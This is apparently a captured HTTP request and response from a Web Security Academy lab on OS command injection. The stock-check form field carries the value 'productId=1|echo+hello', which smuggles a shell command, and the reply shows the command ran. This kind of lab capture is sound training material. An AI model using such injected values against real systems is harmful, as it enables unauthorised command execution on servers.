 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a36009204c411d781587586009c00ab.web-security-academy.net
3 Cookie: session=5S54n4MmbJf3A8Pfp1BhXURw3ceOR6Wx
4 Content-Length: 32
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a36009204c411d781587586009c00ab.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a36009204c411d781587586009c00ab.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=1|echo+hello&storeId=1
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8
5
6 hello 1
7